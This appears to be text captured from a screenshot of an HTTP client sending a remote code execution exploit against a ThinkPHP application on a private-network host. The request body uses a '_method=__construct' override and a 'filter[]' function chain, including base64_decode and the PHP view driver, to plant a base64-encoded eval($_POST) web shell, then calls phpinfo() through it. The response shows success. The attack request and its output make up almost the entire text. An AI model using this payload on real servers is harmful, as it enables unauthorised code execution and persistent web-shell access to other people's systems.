 http://192.168.218.128/null/public/index.php?s=captcha POST URL params
form-data x-www-form-urlencoded raw
_method __construct Text
filter[] set_error_handler Text
method GET Text
filter[] self::path Text
filter[] base64_decode Text
filter[] \think\view\driver\Php::Display Text
get[] phpversion Text
path PD9waHAgZXZhbCgkX1BPU1RbYV0p Text
a phpinfo(); Text
Key Value Text
Send Preview Add to collection
Body Cookies (undefined) Headers (8) STATUS 200 OK TIME 478 ms
Pretty Raw Preview
PHP Version 7.4.11